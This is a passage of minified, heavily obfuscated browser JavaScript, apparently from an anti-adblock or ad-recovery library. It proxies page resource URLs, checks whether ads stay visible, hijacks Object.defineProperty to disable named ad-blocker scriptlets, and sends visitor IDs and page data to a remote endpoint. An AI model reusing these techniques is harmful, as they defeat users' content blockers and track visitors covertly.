F(e)},i.A[o(3352)](window)[o(891)]?i.A[o(3352)](window)[o(891)][o(3544)](window,s):i.A[o(3352)](window)[o(3542)][o(3544)](window,s,100))};async function F(r){const o=t,i=z;if(z=[],0===i[o(447)])return;if(n.A[o(839)])return;if(!M)return;const s=await(0,k.C8)(r,n.A[o(1535)])?(0,k.XV)(n.A[o(1535)],0):n.A[o(1535)],a=s+o(3488)[o(2437)](location[o(1275)]),c=m.A[o(734)](JSON[o(3562)](i));R(r,s,i),await p.G[o(2676)](o(1609),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1614)](t[i(3279)],[...s[i(3352)](t[i(3279)])||[],{host:location[i(1275)],...t[i(1868)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(1171),endpoint:r});fetch(s,{method:i(1609),body:m.A[i(734)](JSON[i(3562)]({table:t,data:o}))})[i(3994)]((()=>{}))}}async function q(r,o,i){const a=t;let c=arguments[a(447)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1614)](a(3232),c[a(3390)]()),B(i),s.A[a(839)](a(2648)[a(2437)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(1535)]+a(3488)[a(2437)](location[a(1275)]),d=m.A[a(734)](JSON[a(3562)](l));R(r,n.A[a(1535)],l),await p.G[a(2676)](a(1609),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(1535)]}),d)}function P(e){M=Math[t(2841)]()<e,E=e}function B(e){const o=t;e[o(1614)](o(1652),x()),e[o(1614)](o(2287),location[o(3338)]),e[o(1614)](o(3600),n.A[o(741)]),e[o(1614)](o(2024),w.A[o(1172)]()[o(3390)]()),e[o(1614)](o(814),(0,g.FA)()),e[o(1614)](o(2731),function(){const t=o,e=t(2731);try{var n;return C||(C=null!==(n=r.A[t(3352)](e,!1,t(3986)))&&void 0!==n?n:"",C||(C=x(),r.A[t(1614)](e,C,!1,t(3986))),C)}catch(t){return""}}()),e[o(1614)](o(945),T||(T=x(),T)),e[o(1614)](o(1159),Math[o(1198)](performance[o(562)]())[o(3390)]())}function D(e,n,r,o){e[t(3746)]({type:n,name:r,data:o},"*")}const J=[{description:t(1494),selectors:t(2051)[t(3298)]("\n")[t(856)]((e=>e[t(2434)]()))[t(1943)]((e=>e[t(447)]>0)),isVisible:(e,n)=>t(1569)!==n[t(2470)](e)[t(2140)](t(3223))},{description:t(3661),selectors:t(2436)[t(3298)]("\n")[t(856)]((e=>e[t(2434)]()))[t(1943)]((e=>e[t(447)]>0)),isVisible:(e,n)=>t(1569)!==n[t(2470)](e)[t(2140)](t(3223)),excludeHosts:[t(3832),t(1137),t(2014)]},{description:t(1086),selectors:t(3155)[t(3298)]("\n")[t(856)]((e=>e[t(2434)]()))[t(1943)]((e=>e[t(447)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2470)](e);return r(3327)===o[r(2140)](r(1943))||r(1569)===o[r(2140)](r(3328))}}],X=t(2880),Z=e=>{const n=t;if(i.A[n(3352)](e)[n(1717)][n(3544)](e[n(3142)][n(3403)],n(1424)))return;const r=e[n(3142)][n(2672)](n(1672));i.A[n(3352)](e)[n(1726)][n(3544)](r,n(3279),n(3132)),i.A[n(3352)](e)[n(1946)][n(3544)](e[n(3142)][n(3403)],r),i.A[n(3352)](e)[n(586)][n(3544)](e,n(2677),(async t=>{const r=n;if(t[r(1423)][r(3805)]!==X)return;t[r(579)]();const o=await(async(t,e)=>await Q(t,e))(e,t[r(1423)][r(1275)]);t[r(672)][0][r(3746)](o)}))},Q=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(1453)]||!t[r(1453)][r(2768)]((t=>n[r(3590)](t))))&&(!t[r(3087)]||t[r(3087)][r(2768)]((t=>n[r(3590)](t)))))for(const n of t[r(1306)]){let o=[];try{o=e[r(3619)][r(2029)](i.A[r(3352)](e)[r(3005)][r(3544)](e[r(3142)],n))}catch(t){}if(o[r(447)]>0&&o[r(464)]((n=>!t[r(1341)](n,e))))return{isVisible:!1,selector:n,description:t[r(788)]}}const o=e[r(3619)][r(2029)](i.A[r(3352)](e)[r(3005)][r(3544)](e[r(3142)],r(889)))[r(856)]((t=>async function(t,e){const n=r;let o=arguments[n(447)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3831)][n(1275)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(4051)][r(3291)]=e=>t(e[r(1423)]),i.A[r(3352)](e)[r(1495)][r(3352)][r(3544)](s)[r(3746)]({as_key:X,hostname:o},"*",[a[r(3997)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(447)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(3898)]((r=>{const i=n;r[i(1127)]((e=>{const n=i;e[n(1341)]||t(e),++o===s[n(447)]&&t({isVisible:!0})}))[i(3994)](e)}))}))):{isVisible:!0};var s},Y=(e,n,r,o)=>{const i=t,s=Date[i(562)]();if(i(682)==typeof o&&o[i(1180)](i(3558))&&!n){const t=setInterval((async()=>{const n=i;document[n(612)]()&&(clearInterval(t),Date[n(562)]()-s<500&&($(e)[n(3831)][n(3338)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(4167)]||(clearInterval(a),Date[t(562)]()-s<500&&($(e)[t(3831)][t(3338)]=r))}),10)};function $(e){const n=t;let r=e;for(;r!==r[n(570)];)r=r[n(570)];return r}function K(t,e){return(0,d.c)(((n,r)=>{const o=a2s;let i=0;t[o(3898)]((s=>{const a=o;s[a(1127)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(447)]&&n(!1)}))[a(3994)](r)}))}))}function tt(e){const n=t;return n(3501)===e[n(3733)](n(3074))}const et=t=>!0,nt=t=>!0,rt=e=>(e=>{const n=t,r=window[n(2470)](e);return!(!r[n(890)]||n(1569)===r[n(890)])})(e)&&ct(e),ot=e=>(e=>{const n=t;if(e[n(2505)])return!0;const r=window[n(2470)](e);return!(!r[n(890)]||n(1569)===r[n(890)])})(e)&&ct(e),it=t(3477),st=async(e,n)=>{return ct(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(4051)][o(3291)]=t=>e(t[o(1423)]),i.A[o(3352)](n)[o(1495)][o(3352)][o(3544)](r)[o(3746)]({as_key:it},"*",[s[o(3997)]]),setTimeout((()=>e(!1)),3e3)})));var r},at=e=>{const n=t;if(i.A[n(3352)](e)[n(1717)][n(3544)](e[n(3142)][n(3403)],n(844)))return;const r=e[n(3142)][n(2672)](n(1672));i.A[n(3352)](e)[n(1726)][n(3544)](r,n(3279),n(1285)),i.A[n(3352)](e)[n(1946)][n(3544)](e[n(3142)][n(3403)],r),i.A[n(3352)](e)[n(586)][n(3544)](e,n(2677),(async t=>{const r=n;if(t[r(1423)][r(3805)]!==it)return;t[r(579)]();const o=await(async t=>{const e=r,n=t[e(3142)];if(!n[e(1860)])return!1;if([{tagName:"a",checker:et},{tagName:e(1134),checker:nt},{tagName:e(1528),checker:rt},{tagName:e(2957),checker:ot}][e(2768)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(2029)](n[r(1860)][r(648)](o))[r(1943)]((t=>!tt(t)))[r(2600)]((t=>i(t)));return a&&s.A[r(839)](r(3094)[r(2437)](o)),a})))return!0;const o=[{tagName:e(889),checker:st}][e(856)]((r=>{const o=e;let{tagName:i,checker:a}=r;return K(Array[o(2029)](n[o(1860)][o(648)](i))[o(1943)]((t=>!tt(t)))[o(856)]((e=>a(e,t)[o(1127)]((t=>(t&&s.A[o(839)](o(3094)[o(2437)](i)),t))))),(t=>t))}));return await K(o,(t=>t))})(e);t[r(672)][0][r(3746)](o)}))},ct=e=>{const n=t,r=t=>{const e=a2s,n=window[e(2470)](t);return e(1569)!==n[e(3223)]&&e(1501)===n[e(1937)]&&parseFloat(n[e(2613)])>.2};if(!r(e))return!1;const o=e[n(754)]();if(o[n(3274)]<10||o[n(1364)]<10)return!1;let i=e[n(3153)];for(;i;){if(!r(i))return!1;i=i[n(3153)]}return!0};var lt=G(5180),ut=G(6391),dt=G(6033);function ht(e){const n=t,r=Object[n(2033)](null),o=e[n(3298)](";");for(const t of o){var i;const e=t[n(2434)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2006)](e);if(!o||!o[n(2371)])continue;const s=ft(o[n(2371)][n(3279)]),a=(null!==(i=o[n(2371)][n(1617)])&&void 0!==i?i:"")[n(2434)]();if(!a){r[s]=[];continue}const c=a[n(3298)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(2434)]();e&&(u[n(1311)](e)||(u[n(3739)](e),l[n(3852)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1311)](r)||(o[n(3739)](r),e[n(3852)](r));r[s]=e}else r[s]=l}return{directives:r}}function ft(e){const n=t;return e[n(2434)]()[n(2042)]()}function mt(e){const n=t,r=[];for(const[t,o]of Object[n(3552)](e[n(3829)])){const e=ft(t);o&&0!==o[n(447)]?r[n(3852)](""[n(2437)](e," ")[n(2437)](o[n(1160)](" "))):r[n(3852)](e)}return r[n(1160)]("; ")}function pt(e){const n=t,r=e[n(3829)][n(1231)]||e[n(3829)][n(794)];if(!r||0===r[n(447)])return null;for(const t of r){const e=t[n(3741)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function gt(r,o){const i=t,s=o[i(3741)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1535)][i(1362)](/^https?:\/\//,"");return(0,k.az)(r,n.A[i(1535)])&&(t=/^\d+\./i[i(873)](t)?t[i(1362)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(712)],(0,e.rI)(s[1],r[i(712)]),""][i(1160)]("/")}return o[i(3741)](/^(?:https?:\/\/)?\*$/)?"*":o}const wt=[],bt={};function yt(e,n){const r=t;if(wt[r(1180)](n))return;const o=e[r(2586)][r(957)](e,n);if(o){if(!o[r(2248)])return;if(o[r(3352)]||o[r(1614)])return}try{if(n[r(3741)](/^\d+$/))return;bt[n]=e[n],e[r(2586)][r(3003)](e,n,{get:function(){const t=r,o=bt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(3352)](e)[t(1308)][t(3544)](e[t(3142)],t(2379)[t(2437)](r,'"]'));if(o)return o[t(801)];const s=i.A[t(3352)](e)[t(3005)][t(3544)](e[t(3142)],"#"+r);if(1===s[t(447)])return s[0];if(s[t(447)]>1)return s}return o},set:function(t){return bt[n]=t},configurable:!0})}catch(t){return void s.A[r(839)](r(3152),t[r(3390)]())}wt[r(3852)](n)}const vt=t(1749)[t(2437)](t(2063),t(3991));var xt=G(6621);function At(r,o,i,s,a){const c=t;return o?o[c(3298)](" ")[c(856)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(442)],baseUrl:i,endpoint:s||n.A[c(1535)],key:a||(0,xt.x)()})))[c(1160)](" "):o}function kt(n){const r=t;return n?n[r(3298)](" ")[r(856)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(771)]:t))[r(1160)](" "):n}var _t=G(3014);function zt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2006)](e,{shouldUseOrigin:!0}));){const t=i[1][n(2434)]();if(t[n(1180)](" ")){const e=t[n(3298)](" ");r[n(3852)]({url:e[0],size:e[1]})}else r[n(3852)]({url:t})}return r}const Mt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return zt(i)[r(856)]((t=>{const n=r;let i;return i=u&&!u(t[n(2287)])?t[n(2287)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2287)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(2031)]?""[n(2437)](i," ")[n(2437)](t[n(2031)]):i}))[r(1160)](", ")},Et=n=>zt(n)[t(856)]((n=>{const r=t,o=(0,e.EW)(n[r(2287)])?(0,e.sH)(n[r(2287)])[r(771)]:n[r(2287)];return n[r(2031)]?""[r(2437)](o," ")[r(2437)](n[r(2031)]):o}))[t(1160)](", ");function St(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3390)](),!a[n(1180)]("<"))return a;a[n(1180)](n(2269))&&(a=i.A[n(3352)](o)[n(824)][n(3544)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2719)]),f=i.A[n(3352)](o)[n(968)][n(3544)](h,a,n(2975)),m=f[n(2382)](n(2893)),p=(null==m?void 0:m[n(3733)](n(3338)))||c||i.A[n(3352)](o)[n(1837)][n(3352)][n(539)](o[n(3142)]);Nt({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3352)]()[n(1308)][n(3544)](f,n(944));g&&g[n(3793)](),i.A[n(3352)](o)[n(3005)][n(3544)](f,n(2824))[n(3898)]((t=>{yt(o,t.id)}));let w="";return a[n(1180)](n(3614))?w=f[n(4006)][n(2291)]:a[n(1180)](n(3191))&&a[n(1180)](n(790))?w=f[n(3403)][n(2291)]+f[n(1860)][n(2291)]:a[n(1180)](n(3191))&&!a[n(1180)](n(1181))?w=f[n(3403)][n(2291)]:a[n(1180)](n(790))?(i.A[n(3352)]()[n(2212)][n(3352)][n(3544)](f[n(3403)])&&(w+=f[n(3403)][n(2291)]),w+=f[n(1860)][n(2291)]):w=i.A[n(3352)]()[n(2212)][n(3352)][n(3544)](f[n(3403)])+i.A[n(3352)]()[n(2212)][n(3352)][n(3544)](f[n(1860)]),n(2043)===(null===(r=f[n(2061)])||void 0===r?void 0:r[n(3279)])&&(w=n(2665)+w),w}function Nt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:h,urlFilter:f,attributeFilter:m}=r;l instanceof s[o(3783)][o(2576)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof d[r(3783)][r(617)]))return;const p=t=>(!h||h(t))&&!(0,u._)(t)&&!t[r(1180)](r(1803)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(626)][r(2042)]();if(r(2957)===w||r(4116)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2505));t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(442)],baseUrl:l,endpoint:n.A[r(1535)]}));const o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(1568));o&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1568),Mt({protectUrlContext:s,srcset:o,endpoint:n.A[r(1535)],baseUrl:l,urlFilter:f}));const c=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2912));c&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2912),At(s,c,l))}else if(r(1961)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2505));if(t)g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1292)],baseUrl:l,endpoint:n.A[r(1535)]}));else{let t=i.A[r(3352)](d)[r(2212)][r(3352)][r(3544)](a);t&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,/\bwindow\.location\b/g,r(2366)),i.A[r(3352)](d)[r(2212)][r(1614)][r(3544)](a,t)),t[r(1180)](r(2811))&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(4106)),i.A[r(3352)](d)[r(2212)][r(1614)][r(3544)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(1223)in s)||r(2555)!==s[r(1223)]||(t[r(1180)](r(3680))&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,r(3680),r(792)),i.A[r(3352)](d)[r(2212)][r(1614)][r(3544)](a,t)),t[r(1180)](r(2945))&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,r(2945),r(3449)),i.A[r(3352)](d)[r(2212)][r(1614)][r(3544)](a,t)),t[r(1180)](r(1720))&&t[r(1180)](r(1183))&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,r(1720),r(556)),t=i.A[r(3352)](d)[r(824)][r(3544)](t,r(2947),r(2829)),t[r(1180)](r(4045))?t+=r(1519):t+=r(2913),i.A[r(3352)](d)[r(2212)][r(1614)][r(3544)](a,t)))}}else if(r(2359)===w){var b;const t=null===(b=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2034)))||void 0===b?void 0:b[r(2042)](),o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3338)),c=i.A[r(3352)](d)[r(1963)][r(3544)](a,"as");if(o&&g(o)){const u=r(4099)===t||r(1612)===t&&r(3776)===c?e.MN[r(1018)]:r(1612)===t&&r(1961)===c?e.MN[r(1292)]:e.MN[r(442)];i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3338),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1535)]}))}}else if(r(889)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2505));if(t&&t[r(1276)](r(1580))){const e=Ut(t,s,d);i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),e)}else t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(951)],baseUrl:l,endpoint:n.A[r(1535)]}));const o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(1232));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1535)]+r(1307),kind:e.MN[r(1292)],baseUrl:l,endpoint:n.A[r(1535)]});o[r(1180)](t)?i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1232),St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1232),r(3348)[r(2437)](vt,r(3946))[r(2437)](t,r(696))[r(2437)]((0,xt.x)().id,r(2598))+St({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3338));t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3338),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(4052)],baseUrl:l,endpoint:n.A[r(1535)]}));const o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2558));r(682)==typeof o&&o[r(1180)](r(1573))&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2558),r(1182)[r(2437)](btoa(o),r(691)));const c=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(491));r(682)!=typeof c||(0,e.Gy)(s)||(i.A[r(3352)](d)[r(2015)][r(3544)](a,r(491)),i.A[r(3352)](d)[r(1726)][r(3544)](a,r(397)+(0,u.md)(r(491)),c))}else if(r(3433)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2505));t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(442)],baseUrl:l,endpoint:n.A[r(1535)]}));const o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2656));o&&g(o)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2656),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(442)],baseUrl:l,endpoint:n.A[r(1535)]}))}else if(r(2504)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(2505));t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(2505),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(442)],baseUrl:l,endpoint:n.A[r(1535)]}))}else if(r(3818)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(1793)),o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3116));t&&g(t)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1793),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(531)===o?e.MN[r(4052)]:e.MN[r(951)],baseUrl:l,endpoint:n.A[r(1535)]})),o&&![r(531),r(636),r(1476),r(3091)][r(1180)](o)&&p(o)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3116),(0,u.md)(o))}else if(r(3901)===w||"g"===w){const t=[r(3987),r(3374),r(717),r(1943),r(3059),r(4126),r(1549),r(1595)];for(const e of t){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,e);if(t){const n=(0,dt.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3352)](d)[r(1726)][r(3544)](a,e,n)}}const o=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(877));if(o&&r(682)==typeof o)if(o[r(1276)]("#")&&p(o[r(3189)](1)))i.A[r(3352)](d)[r(1726)][r(3544)](a,r(877),"#"+(0,u.md)(o[r(3189)](1)));else{const t=new URL(o,l);g(t[r(3338)])&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(877),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(442)],endpoint:n.A[r(1535)],baseUrl:l}))}}else if(r(3093)===w){const t=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3979));if(t&&r(682)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3979),e)}}else if(r(3776)===w){if(r(3571)===a[r(3733)](r(3174))&&!(0,e.Gy)(s)){let t=i.A[r(3352)](d)[r(2683)][r(3352)][r(3544)](a);t&&(t=i.A[r(3352)](d)[r(824)][r(3544)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(3352)](d)[r(2683)][r(1614)][r(3544)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(3776)!==s[e(626)][e(2042)]())return;const d=i.A[e(3352)](n)[e(2683)][e(3352)][e(3544)](s);d&&i.A[e(3352)](n)[e(2683)][e(1614)][e(3544)](s,(0,dt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}const y=i.A[r(3352)](d)[r(2557)][r(3352)][r(3544)](a);for(const t of Array[r(2029)](y))p(t)&&y[r(1362)](t,(0,u.md)(t));const v=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3029));v&&p(v)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3029),(0,u.zp)(v));const x=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(1310));x&&p(x)&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1310),(0,u.md)(x));const A=i.A[r(3352)](d)[r(2387)][r(3352)][r(3544)](a);A&&p(A)&&i.A[r(3352)](d)[r(2387)][r(1614)][r(3544)](a,(0,u.md)(A));const k=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3274));a instanceof d[r(2462)]&&k&&r(682)==typeof k&&k[r(447)]>0&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3274),r(582)+k);const _=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(1364));a instanceof d[r(2462)]&&_&&r(682)==typeof _&&_[r(447)]>0&&i.A[r(3352)](d)[r(1726)][r(3544)](a,r(1364),r(582)+_);const z=i.A[r(3352)](d)[r(1963)][r(3544)](a,r(3776));if(z){const t=(0,_t.e)((0,dt.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m}));i.A[r(3352)](d)[r(1726)][r(3544)](a,r(3776),t)}const M=[r(3333),r(3256)];for(const t of M){if(!p(t))continue;const e=i.A[r(3352)](d)[r(1963)][r(3544)](a,t);e&&(i.A[r(3352)](d)[r(2015)][r(3544)](a,t),i.A[r(3352)](d)[r(1726)][r(3544)](a,(0,u.md)(t),e))}if(a instanceof d[r(2462)]){const t=i.A[r(3352)](d)[r(1200)][r(3352)][r(3544)](a),e=Object[r(3249)](t);for(const n of e){const e=c(n);E=r(397)+e,(!m||m(E))&&!(0,u._)(E)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof d[r(1372)])for(let t=0;t<a[r(2853)][r(1684)][r(447)];t++)Nt({_window:d,protectUrlContext:s,node:a[r(2853)][r(1684)][t],baseUrl:l,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m}),l[o(1684)][o(3898)]((t=>{Nt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Ut=function(r,o){const s=t;let a=arguments[s(447)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1276)](s(1580)))return r;const c=decodeURIComponent(r[s(3189)](15));if(!c[s(1180)](n.A[s(1535)])){const t=s(3348)[s(2437)](vt,s(3946))[s(2437)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1535)]+s(1307),kind:e.MN[s(1292)],baseUrl:i.A[s(3352)](a)[s(1837)][s(3352)][s(539)](a[s(3142)]),endpoint:n.A[s(1535)]}),s(696))[s(2437)]((0,xt.x)().id,s(2598))+St({_window:a,protectUrlContext:o,html:c});return s(1580)+encodeURIComponent(t)}return r};var Tt=G(5615),Ct=G(4322),Wt=G(3772);class Lt{static[t(3352)](e,n){const r=t;let o=Lt[r(1983)][r(3352)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2s;if(r(3746)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(3852)]("*"):c[s(3852)]("*",n),(null!=o?o:i)[s(996)](s(688))[s(3544)](null!==(a=this[s(3783)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1821),r(965),r(687),r(2035),r(2715),r(3364),r(2744),r(2281),r(907),r(1884),r(2106),r(4107),r(994),r(2784),r(1151),r(2700),r(3719),r(1670),r(3128),r(1862),r(2698),r(1020),r(2633),r(2420),r(3686),r(2470),r(1724),r(3306),r(3425)][r(1180)](e)&&r(656)==typeof o?o[r(644)](t):o}}),Lt[r(1983)][r(1614)](n,o)),o;var i,s}}(0,l.A)(Lt,t(1983),new Map);const jt=(e,n)=>{const r=t;if(r(682)!=typeof e||r(682)!=typeof n)return!1;const o=e[r(447)],i=n[r(447)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(447)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(447)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ht=G(7499);function Ot(e){const n=t,r=(new TextEncoder)[n(734)](e);let o="";for(const t of r)o+=String[n(3500)](t);return btoa(o)}function It(e){return e[t(1362)](/_/g,"-")}function Vt(t,e,n){return r=>{const o=a2s;var i;const s=o(2468)==typeof(null==r?void 0:r[o(480)])?r[o(480)]:!(null==r||null===(i=r[o(480)])||void 0===i||!i[o(841)]),a=o(2468)==typeof n?n:!(null==n||!n[o(841)]);return r[o(2045)]===t&&s===a&&e===r[o(457)]}}const Ft=e=>{const n=t;if(e[n(3156)])return;e[n(3156)]=!0;const r=e[n(2586)][n(3003)],o=e[n(2586)][n(2985)],i=()=>{const t=n,e=(new Error)[t(3635)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(873)](e))};e[n(2586)][n(3003)]=function(){const t=n;return i()?arguments[t(447)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2586)][n(2985)]=function(){const t=n;return i()?arguments[t(447)]<=0?void 0:arguments[0]:o(...arguments)}};function Rt(e,n){const r=t;n[r(4044)]||n[r(3738)]||(n[r(4044)]=!0,n[r(3156)]||s.A[r(1563)](r(2749)),i.A[r(3934)](n),Bt(e,n),qt(n[r(3142)]))}const qt=e=>{const n=t;e[n(1283)]=[],e[n(1821)](n(1607),(()=>null))};function Pt(e){const n=t;let r=!0,o="";try{o=e[n(3831)][n(3338)]}catch(t){r=!1}return r}const Bt=(r,o)=>{const l=t;{const t=o[l(3031)][l(3755)][l(3622)],e=o[l(2586)][l(957)](o[l(3031)][l(3755)],l(3622));t&&e&&e[l(2248)]&&e[l(1464)]&&i.A[l(3352)](o)[l(2507)][l(3544)](t)[l(1180)](l(2561))&&o[l(2586)][l(3003)](o[l(3031)][l(3755)],l(3622),{get:function(){}})}Xt(o,l(996),l(3390),(function(){const t=l;if(this[t(2639)])return t(774)[t(2437)](this[t(3279)],t(1039));for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3352)](o)[t(2507)][t(3544)](this,...n)})),Gt(o,l(613),l(1833),{get:function(){const t=l;for(var e=arguments[t(447)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3352)](o)[t(857)][t(3352)][t(3544)](this,...n);return s?(0,dt.QS)(s):s},set:function(t){const e=l;for(var n=arguments[e(447)],s=new 